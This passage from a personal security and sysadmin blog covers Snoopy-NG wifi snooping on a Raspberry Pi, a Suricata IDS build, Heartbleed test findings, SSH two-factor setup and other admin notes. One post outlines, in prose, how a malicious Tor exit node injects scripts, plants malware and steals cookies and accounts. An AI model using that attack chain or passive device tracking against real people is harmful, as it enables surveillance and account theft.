And thus I had planned to just go ahead with the disclosure 2015-04-30, it was around this time we were contacted by the people over at oCERT regarding and entirely seperate issue CVE-2015-3152 for which you can read more about how this is looking to be addressed on Todd Farmer’s blog.
Following the interaction with oCERT (namely Andrea B), we’ve since applied for membership with oCERT and work continues on curating a responsible disclosure plan.
If you have any suggestions / comments on the progression of the responsible disclosure program I’d be glad to hear them via email to:
Please remember the program is still very much in its early stages as such time to disclosure are typically longer than exepect (as can be seen from CVE-2015-1027).
]]><![CDATA[Snoopy NG on the Pi2]]>2015-02-12T19:22:00+00:00http://blog.oneiroi.co.uk/wifi/snoopy/snoopi/snoopyng/snoopy-ng-on-the-pi2-snoopiI’ve said it many times over in the talks I’ve given both at conferences and during meetings, the devices we carry betray a wealth of information about us without us even knowing.
Projects like Jassegar leverage this to masquerade as trusted wifi networks, and yet these issues remain.
And worse still are present in other standards beyond WiFi.
Enter Snoopy-NG, this is a suite of tools mostly authored in python which orchestrate the passive collection of the data our wireless devices are constantly screaming out into the Ether.

If you’ve ever spoken to me at a conference or on site, chances are you’ve seen my “bag of toys”; the reasons for this are for demonstration purposes.
There’s nothing I’ve found more powerful than giving a practical demonstration of an issue; be it process or security issues at fault (Please consider this the next time you raise a bug on a project’s tracker, and provide as much detail as you can screencasts are very useful).
So in this train of thought; following the announcement of RasPi2, it was time to add another tool / toy to the arsenal.
And so went the “rehashing” of some of the older tools, cases etc…
This was not without its issues however, seems if you try to draw more power than the Pi2 can provide it leads to some odd behaviour.
I took to the Raspi forums though the discussion appears to yield nothing but “you’ve got PSU problems”.
In the end the Atheros WiFi is now using a USB-Y adapter (hence the two use A cables attaching to the battery pack), as I’ve little time to waste on the debate of what a “non crappy” PSU is despite giving complete examples of all types of power supplies used in the diagnosis of the issues at hand, which appear to have been ignored.
Now running on Raspbian a git clone of Snoopy-ng was taken, depedencies installed and some modifications to /etc/rc.local to have snoopy-ng run at startup, and we’ve got a fully functional “drone unit”, though currently reliant on the old “blinken lights” to produce confidence in the running of Snoopy (the WiFi LED will blink in approx 30 second intervals whilst in monitor mode).
Currently this has had some 24hrs of stable data collection, with the only interuptions to uptime being the change between wall socket and battery power when moving around.
I would really be intrested in seeing a USB battery pack which can also take a “trickle charge” to aid in mobility, sort of a mini UPS if you will.
What’s next? maybe the USB Armory which looks quiet promissing; I’m also looking to add BadUSB, HackRF to the “bag of toys”.
I’ve also been looking at SDR on and off, particuarly instrested in the POCSAG Pager network which seems to be another clear text protocol, aswell as 802.15.4 (Xbee / Zigbee) which appears to be making itself into traffic controll systems and is again completely open.
Why you may ask would these things make it into the “bag of toys”?
I reffer back to my previous point of practical examples, unless you can demonstrably show people why something is insecure / broken they have little interest / time / money in fixing the issue at hand, if you want results far better to show someone the problem and work with them on the fix.
A.K.A. Providing a Proof of Concept
]]><![CDATA[Suricata Logstash Kibana Utilite Pro ARM]]>2014-05-16T12:47:00+01:00http://blog.oneiroi.co.uk/ids/ips/security/visualization/kibana/logstash/suricata/arm/utilite/suricata-logstash-kibana-utilite-pro-armI’m currently in the process of overhauling my pesonal work network, this includes deployment of an inline IPS as part of the project.
Hardware List
Freescale i.MX6 quad-core Cortex-A9 @ 1.2GHz
2GB DDR3 @ 1066 Mhz
32Gb mSata
1 x SanDisk Ultra 64GB Class 10 MicroSD
2 x 1GB NIC (Intel Corporation I211 Gigabit Network Connection)
You can of course change the OS on the Utlite pro to things such as Kali and Arch assault the caveat being if you want to install on the mSATA and not run from the sdcard you’re going to need to use the serial connection.
My USB -> Serial adapter has a male connector, the connector for the Utilite also provides a male DB9 connection … so an adapter is on order.
So as can be seen here I’m sitting the device inline, with the intent to have it route traffic between the LAN and WAN, as an asside I also plan to use the WiFi to provide Wireless access disbaling the ISP equipment, also to allow segmented guest access for visitors etc / captive portal, but that’s a far off from solid plan at the moment
Suricata
The packages available from the ubuntu arm repos are 1.x and I want the new 2.x builds (Archassault however took my feedback and have built the 2.x packages) so in the interim to receiving the required equipment to install Arch on arm all the prototyping will need to use the unbuntu install.
Building Suricata 2.x on ubuntu 12.04 ARM
123
wget https://www.openinfosecfoundation.org/download/suricata-2.0.tar.gz
tar -zxvf suricata-2.0.tar.gz
cd suricata-2.0
root@utilite:/sdcard/suricata/usr/bin# ./suricata --build-info
This is Suricata version 2.0 RELEASE
Features: NFQ PCAP_SET_BUFF LIBPCAP_VERSION_MAJOR=1 AF_PACKET HAVE_PACKET_FANOUT LIBCAP_NG LIBNET1.1 HAVE_HTP_URI_NORMALIZE_HOOK HAVE_LIBJANSSON
SIMD support: none
Atomic intrisics: 1 2 4 8 byte(s)
32-bits, Little-endian architecture
GCC version 4.6.3, C version 199901
compiled with -fstack-protector
compiled with _FORTIFY_SOURCE=2
L1 cache line size (CLS)=64
compiled with LibHTP v0.5.10, linked against LibHTP v0.5.10
Suricata Configuration:
  AF_PACKET support:                       yes
  PF_RING support:                         no
  NFQueue support:                         yes
  IPFW support:                            no
  DAG enabled:                             no
  Napatech enabled:                        no
  Unix socket enabled:                     yes
  Detection enabled:                       yes

  libnss support:                          no
  libnspr support:                         no
  libjansson support:                      yes
  Prelude support:                         no
  PCRE jit:                                no
  libluajit:                               no
  libgeoip:                                no
  Non-bundled htp:                         no
  Old barnyard2 support:                   no
  CUDA enabled:                            no

  Suricatasc install:                      yes

  Unit tests enabled:                      no
  Debug output enabled:                    no
  Debug validation enabled:                no
  Profiling enabled:                       no
  Profiling locks enabled:                 no
  Coccinelle / spatch:                     no

Generic build parameters:
  Installation prefix (--prefix):          /sdcard/suricata/usr
  Configuration directory (--sysconfdir):  /sdcard/suricata/etc/suricata/
  Log directory (--localstatedir) :        /sdcard/suricata/var/log/suricata/

  Host:                                    armv7l-unknown-linux-gnueabi
  GCC binary:                              gcc
  GCC Protect enabled:                     no
  GCC march native enabled:                yes
  GCC Profile enabled:                     no
NOTE The intention is to run in IPS mode, however IDS is suitable to complete the integration with logstash and kibana
Get some event data
Configure your SSHD for keyonly authentication, and harden to your preferences and then just expose SSH to the internet for a few hours; I’m not kidding here within ~12 hours I’d logged well over 1K attempted logins enough for suricata to log some ET COMPROMISED Known Compromised or Hostile Host Traffic group events.
This will take some time to start up, note that if you want to load in an existing log set, add start_position => "beginning" to the file {} declaration before starting logstash, after the back loading has completed I recomend you to remove this line, as it defaults to “end” and logstash tracks it’s position in the file if you leave this as beginning however it will always start at the beginning of the log and take a long time to startup needlessly
ArgumentError: cannot import class java.lang.reflect.Modifier’ asModifier’
Download ejre-7u55-fcs-b13-linux-arm-vfp-hflt-client_headless-17_mar_2014.tar.gz from here
“ARMv6/7 Linux - Headless - Client Compiler EABI, VFP, SoftFP ABI, Little Endian1”
1234567891011121314
tar -zxvf ejre-7u55-fcs-b13-linux-arm-vfp-sflt-client_headless-17_mar_2014.tar.gz
update-alternatives --install "/usr/bin/java" "java" "/path/to/ejre1.7.0_55/bin/java" 1
update-alternatives --config java
...
There are 2 choices for the alternative java (providing /usr/bin/java).

  Selection    Path                                            Priority   Status
------------------------------------------------------------
* 0            /usr/lib/jvm/java-7-openjdk-armel/jre/bin/java   1043      auto mode
  1            /path/to/ejre1.7.0_55/bin/java                    1         manual mode
  2            /usr/lib/jvm/java-7-openjdk-armel/jre/bin/java   1043      manual mode

Press enter to keep the current choice[*], or type selection number:
Select 1 or whatever index you are shown

Kibana
Kibana is really just a web interface, so download it and install your preffered webserver to run it from nGinx / Apache / Lighthttpd etc …
12
cd /path/to/kibana/apps/dashboards/
curl -o suricata2.json https://gist.githubusercontent.com/regit/8849943/raw/15f1626090d7bb0d75bca33807cfaa4199b767b4/Suricata%20dashboard
In your browser now go to https://your_device/path/to/kibana/#/dashboard/file/suricata2.json
]]><![CDATA[Heartbleed - CVE-2014-0160]]>2014-04-10T11:27:00+01:00http://blog.oneiroi.co.uk/heartbleed/CVE-2014-0160/POC/OpenSSL/heartbleed-cve-2014-0160Heartbleed, sounds like a bad B-Movie title / title for some cheesy pop song doesn’t it?
I’ve spent the last 2 days working 15hrs plus on this, and this is during some nasty Jet Lag courtesy of my return trip from Percona Live 2014, as the code keeps being pulled down for some reason I have mirrored some effective P.o.C code at github NOTE: This is not my own code I am only mirroring it, use at your own risk etc etc …
some distros are backporting to fix into their 1.0.1e (Redhat, ubuntu, debian etc …)
check changelogs of packages for CVE-2014-0160 fixes
you MUST rotate keys and certificates and assume ALL user credentials have been compromised
In my own testing using the POC code I found the following.
I could not dump the SSL keys from memory (I may have just been unlucky here, some sources are claiming they have been able to do this).
I could dump ANY content which had a some point been “in flight” e.g. user login forms and servers responses (usernames + passwords + session cookies etc).
I could ONLY dump the memory of the process using TLS (some sources claimed to be able to walk the entire server memory, I found this to not be the case).
This blog post may not be my usual deep dive, however given the work being done and the links to blog posts on MPB this shold be enough information for you the reader to go on in the interim.
UPDATE: this video provides a great description on the vulnerability in detail.
]]><![CDATA[Kali linux on the X1 Carbon grub-pc encrypted LVM FINALLY!]]>2014-03-05T11:02:00+00:00http://blog.oneiroi.co.uk/linux/grub-pc/lvm/encryption/kali-linux-on-the-x1-carbon-grub-pc-encrypted-lvmSo finally I have Kali linux 1.0.6. installed as the main OS on my Lenovo X1 Carbon, this was not a trivial matter to say the least.
First of all the installation routine fails trying to install grub-pc; this is due to the network configuration step of the routine creating a blank /etc/resolv.conf
So right after network configuration has completed inspect your /etc/resolv.conf and if it is blank as mine was:
1
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
Ensuring this is done BEFORE it reaches the grub installation step; this will now complete as expected.
Next up post reboot the encrypted LVM fails to mount, citing it was unable to find kali-root
1234
Loading, please wait...
    Volume group "kali" not found
    Skipping volume group kali
Unable to find LVM volume kali/root
Help is however at hand, boot back into the live distro forensics mode, and what follows is my somewhat condensed and modified procedure
12345678910111213141516
blkid /dev/sda5
/dev/sda5: UUID="XXXXXX" TYPE="crypto_luks"
cryptsetup /dev/sda5 luksOpen sda1_crypt
vgchange -ay kali
mkdir -p /mnt/root
mount /dev/mapper/kali-root /mnt/root
cd /mnt/root
mount -t proc proc proc
mount -t sysfs sys sys
mount -o bind /dev dev
mount /deva/sda1 boot
chroot /mnt/root
echo "sda1_crypt UUID=XXXXXX non luks" > /etc/crypttab
update-initramfs -u
exit
reboot
As for UEFI / EFI ? Don’t even get me started there nothing I have spent long evening hours looking into works for kali, not using the fedora shim nothing at this time; I’m very annoyed at this and will post again once I arrive to a resolution.
In the interim CaptTofu release some interesting material on leveraging Docker to test PXC deploys, he’s even go so far to produce some Ansible playbooks for the deployment process; I’ve been helping to work in some respect on the Ansible side and I can see a lot of potential in docker aswell as a lot of issues (it is a very young project it reminds me a lot of OpenStack hack in the diablo RC days), I encourage you to check this out.
]]><![CDATA[Spanking the scan monkies]]>2014-02-06T16:52:00+00:00http://blog.oneiroi.co.uk/trolling/skiddies/scan/tarpit/security/spanking-the-scan-monkiesHello 2014, do I have your attention?
Early warning This is a satirical blog post, with colourful language of which the sole intent is to troll automated scanners and script kiddies, those of a disposition nature should stop reading now.
Shortly after watching @chrisjohnriley’s Defcon 21 talk defense by numbers,
I began thinking how I could implement so of the methods within nginx, taking them to another level by trolling and generally pissing off anyone scanning the server.
Some background on this nginx server does nothing but bounce old domains, and links to their appropriate place on this blog, so it’s out of the way not something you’d typically see attacked en mass.
(seriously I see one or two hits from search engines on the instance, except recently China Telecom must LOVE my blog, 500K requests in an hour … aww shucks guys I love you too)
So let us start with response codes, because 400 response codes are so last century right? I really can’t see why the 7xx-rfc isn’t already a standard.
So I opted for responding to automated scans of my nginx instance with the 793 response code; helpfully letting the scanner know that the Zombie Apocalypse has occured where the instance is located and that I care not of their scans as I’m either shambling along biting everyone within reach and incoherently moaning, or I’m too busy trying to not get my ass zombified.
Zombie apocolypse is serious business; they should appreciate my early warning!
Providing this sorely needed public service is this small nginx server block after my main server block handling all valid requests.
if only those scanners could fully appreciate the midi tones of Rick Astley melodic symphony soothing them to sleep in the wake of the end of all things via Zombie Apocolypse … alas we wonder do calculators dream?
Yup no hostnames were being sent as part of the request, so China telecom doesn’t love my blog afterall … well screw you guys! I thought we had something but you were just a fake …
but wait there’s more just as the sweet verses dictate; we’re never going to give you up, so if you’re making so many requests in such a short time you must want to stay connected to me for as long as possible, it’s ok I’ve got you covered.
12
iptables -A INPUT -p tcp --dport 80 -m state --state NEW -m recent --set
iptables -I INPUT -p tcp --dport 80 --state NEW -m recent --update --seconds NN --hitcount N -j TARPIT
Forever together … into the tarpit … shhhh … only dreams now …
And for those not snuggling with us down in the tarpit, sorry but you’ll just need to prove you really want to be in there; sticky cuddles …
YMMV etc this isn’t a fully tested configuration, it’s not ment to do anything but troll all the automated scanners out there hammering the instance.
]]><![CDATA[Two factor SSH authentication - pubkey yubikey]]>2013-12-03T19:16:00+00:00http://blog.oneiroi.co.uk/ssh/yubikey/pam/two-factor-ssh-authentication-pubkey-yubikeyOpenSSH >= 6.2 supports “multi factor authentication” which is to say you can require multiple forms of identification to complete authentication for the SSH connection.
A real world comparrison would be I suppose providing more than one form of identification to open a bank account.
OpenSSH 6.2 introduces the AuthenticationMethods setting; this combined with pam_yubico can be used to require that the connections provides both the SSH public key and the yubikey O.T.P (One time password).
So we’re going to combined this combination such that we attain the following:
SSH Connections will require pubkey authentication
SSH Connections will also require yubikey authentication
The above will be applied to specified users via the Match Group clause
To be clear if the connection does not provide a valid public key for the user; it will never reach the yubikey prompt stage; also if the provided yubikey OTP is invalid authentication will also fail.
Install the pam_yubico package: sudo yum -y install pam_yubico
At the end of your /etc/ssh/sshd_config add the following:
123
Match Group mfagroup
    AuthenticationMethods pubkey,keyboard-interactive
You will also need to set ChallengeResponseAuthentication yes in your sshd_config file.
The above is the bare minimum you can add any additions you wish; and restart sshd.
Create the file /etc/pam.d/yubi-auth with the content
Edit /etc/pam.d/sshd so that the first lines read:
12
#%PAM-1.0
auth       include     yubi-auth
And finally create a user in your group, in this case we’re using the mfagroup.
useradd -g mfagroup -s /bin/bash username and install their public ssh key in /home/username/.ssh/authorized_keys, ensuring proper permissions.
All being well when you try to login with the user you should see the following:
12
Authenticated with partial success.
Yubikey for `username':
And you have sucessfully setup two factor ssh authentication with public keys.
]]><![CDATA[SELinux on Amazon AMI Linux]]>2013-11-18T13:00:00+00:00http://blog.oneiroi.co.uk/selinux/amazon/aws/ec2/ami/linux/security/selinux-on-amazon-ami-linuxThis took a little digging into; in order to get SELinux to function on Amazon AMI Linux you must carry out the following steps.
Replacing the XX portions with your running kernel or you can use substitute in the uname -r output; this one liner script was obtained from: rpm -q --scripts kernel and is required to rebuild the initrd image such that the selinux settings can take effect.
Alternatively if there are updates outstanding a yum -y update will acheive the same thing (selinux settings should persist); after all of this you can now reboot and wait.
This will take a while to start back up as an selinux relabel is running (this is what the touch /.autorelabel achieves.
All being well selinux should now be running enforcing in targeted mode; if not check your /etc/selinux/config file.
]]><![CDATA[Percona Live UK 2013]]>2013-11-13T10:54:00+00:00http://blog.oneiroi.co.uk/percona/percona-live-uk-2013Percona Live London 2013 drew to a close yesterday, following some truely great talks.
I myself presented a talk on security which it appears was very well received, and I am hopeful this talk will make it into the line up for percona live 2014.
My talk was well received and there was a lot of great Q&A both during and after the session … though I did run 15 minutes over sorry Tim I’ll have to buy you a beer by way of appology at the next confernece.
Ryan H also gave a great talk on backups, I’ll update this blog post with a link to the slides once tey become available.
]]><![CDATA[Tor gains 1.2M users in wake of NSA scandal ironically making it easier for the NSA]]>2013-09-21T14:32:00+01:00http://blog.oneiroi.co.uk/security/tor-gains-1-dot-2m-users-in-wake-of-nsa-scandal-ironically-making-it-easier-for-the-nsaSo … TOR is supposed to have gains 1.2 Million users following all the fanfare around the NSA.
If I were to facepalm at this point I fear my face would pushed out the back of my skull, so let me relay a small bit of insight.
TOR is an anonymizing proxy so long as every node along the chain is “behaving”, let’s say fo sake for argument somene sets up a malicious exit node, Jackin’ TOR shows just such a setup used to inject content into http requests.
inject javascript
javascript executed by browser, makes request to malicious host
identifying the browser if exploit exits this can now be used
malicious payload send back in request
malicious program now running makes direct request to C&C server (this does not go out via TOR, rquest is no longer anonymous)
we can pretty much do anything we want now with the system
And if the above does not work?
inject javascript
steal cookies
steal users accounts with banking, email, other services.
]]><![CDATA[I am alive, the last 8 months in review]]>2013-09-21T12:13:00+01:00http://blog.oneiroi.co.uk/general/i-am-aliveWell, where to begin.
2013 has been a year of change for myself, after a long consideration period spanning several months in 2012 I felt that it was time to move on from Psycle Interactive as their Systems Administrator; the new roles “on the table” were as follows:
Percona - Systems Admin role which later became a Remote DBA role
Rackspace - Systems Admin
Google - Systems engineer
Facebook - Systems engineer
I accepted the offer from Percona becoming part of the Remote DBAteam; the growth over the last 8 months has in my opinion been very rapid; the team and client list has more than doubled in size.
So some highlights on what I have been up to this year (well what I can talk about at least).
Adventures in archiving - A case review exploring the use of the MySQL archive engine vs other available compression formats.
Submitted talks to OSCON - unfortunately they did not make the schedule this year.
Security talk at Percona Live 2013 - just to be clear committee members can not review their own submissions; thus this talk was reviewed as any other submission (minus one casting vote).
There’s so much more which I can not talk about with it being IP / NDA related.
Expect more security focused posts soon as I work on their content.
]]><![CDATA[Openstack - Deploying Windows 8]]>2012-12-18T19:36:00+00:00http://blog.oneiroi.co.uk/openstack/windows8/windows/kvm/virtio/openstack-deploying-windows-8Despite a never ending well of hate for windows, sometimes I have to work with it.
In this case I needed to create a glance image that could be deployed to a openstack cluster … and that is where the fun stops.
First things first, if you can do a clean install (if you paid the extra £20 and actually received your dvd media that is!) do so, the upgrade process from Windows 7 took the best part of 2 days to complete.
Secondly to create your glance image you’re going to have to do the installation on the same type of hypervisor that you have openstack running upon, in this case I will be covering deployment of Windows 8 onto Linux KVM with virtio drivers.
The kludge
You can not start the instance using virtio for the hard disk, it simply puts itself into a never ending recovery mode, instead set the bus type to SATA or IDE.
Attach a second drive that uses virtio bus, why you may ask? Windows 8 will now boot and in turn have a device attached which it can not recognize.
Before booting you will also need to attach this iso as a cdrom, at the time of writing you can use the Win7 drivers for Windows 8. (iso version 0.1-30)
Square peg, round hole == Bigger hammer
I opted to first install all the drivers by opening up the virtual cdrom, navigating to the Win7 folder and: right click -> install on all the “Setup Information” files.
My “fun” did not end here however … because it would appear the attached virtio device was not formatted Windows8 decided to ignore it.
In this case the device manager needs to be launched to resolve the issue a laborious task in itelf.
Open desktop, and click the windows explorer tray icon.
Right click “Computer” and click properties.
Click “Device Manager”.
Expand the “Disk Drives” section, (if you did not install the drivers and reboot, you may be prompted to install the device, or it will show up as an unknown device instead of a disk drive)
Right click properties on the “RedHat VirtIO SCSI Device”
Click the volumes tab and click populate.
Close all windows leaving the Explorer window open.
Right click computer, select Manage.
Select disk management, partition and format the Virtio device as you would any other hard drive.
You should now have a new volume, this is running with the virtio drivers.
Shutdown windows.
Reconfigure the KVM instance, remove the VirtIO disk, change the primary disk bus to VirtIO
Start windows, and wait … and wait …
Once the start menu has booted you will begin to notice performance picks up after a while, I assume this is due to background tasks running.
Run any updates that may be outstanding and shutdown the instance. I would also advise configuring remove desktop
Convert to qcow2 (if you want), and import into glance as you would any other image.
Create or modify a security group if you have opted to allow Remote Desktop.
And boot the image as normal, ensuring that the selected “flavor” has enough disk space to start the instance.
As for meta data injection, for say account setup I have no idea at this time, please feel free to post in the comment or email me with methods for doing so.
Credits
this blog for noting the ‘dirty hack’ workaround in Windows 8 R2
and James P for having way more patience with windows than I will ever have.
]]><![CDATA[Openssl unable to load certificate wrong asn1 encoding routines:ASN1_CHECK_TLEN::tag:tasn_dec.c:1319]]>2012-08-10T11:13:00+01:00http://blog.oneiroi.co.uk/openssl/x.509/pcks7/openssl-unable-to-load-certificate-wrong-asn1-encoding-routines-asn1-check-tlen-tag-tasn-dec-dot-c-1319If you come across this error
When trying to validate a certificate using openssl, this is because it is in the wrong format, whilst the certificate file visually appears to be in x.509 format, you will find it contains a far longer base64 string than x.509 certificates of the same bit length.
The format in this case is p7b (PCKS #7); to use the certificate witih apache you’re going to have to convert this.
Within the resulting .cer file you will file you x.509 certificate bundled with relevant CA certificates, break these out into your relevant .crt and ca.crt files and load as normal into apache.
]]><![CDATA[Percona XtraDB Cluster - Prototyping with Openstack]]>2012-08-09T13:38:00+01:00http://blog.oneiroi.co.uk/percona/xtradb/cluster/openstack/percona-xtradb-cluster-prototyping-with-openstackPer my Google+ ramblings; recently I began experimenting with Percona XtraDB Cluster.
After an initial read the setup process seemed very simple, and as it would turn out it was; I later moved onto some simple resillience testing of my 4 node p.o.c. cluster.
I’m still a little unsure on the circular topology I ended up using; but it appears absolutely fine so long as the following conditions are met.
At least one node is always available.
Nodes are recovered only if their peer is available to sync from.
a. Requiring a startup order.
This is not such a bad thing, as if all nodes were to suddenly go down; I can’t think of a situation where you would want it all to recover “automagically” you would want to inspect to ensure data integrity and recover from a “known good” version of your data.
Openstack as an experimentation platform
Openstack i I’ve found perfect for rapid prototyping of hostinsg platform architectures, in none geek building virtual models of servers and services; ensuring sure they all go together properly before committing to the build plan.
The best part being the VM’s are “Throw away”, something goes inexplicably wrong with a vm prototype? assuming you used snapshots at each step it’s easy enough to roll back.
For reference I used Fedora 17 and the wiki reference setup of openstack for prototyping.
Note in this case you may be better off using OpenVZ; whilst openstack does not at the time of writing support this directly, the openstack DBaaS (Database as a Service) project Red Dwarf leverages OpenVZ to provide DBaaS, (Something I’d like to get auto handeling clusters via XtraDB clustering, given the time …).
XtraDB cluster p.o.c. platform
My platform consists of 4 nodes; although I am sured an odd number of nodes is preferable to reduce the risk of split-brain behaviour occuring.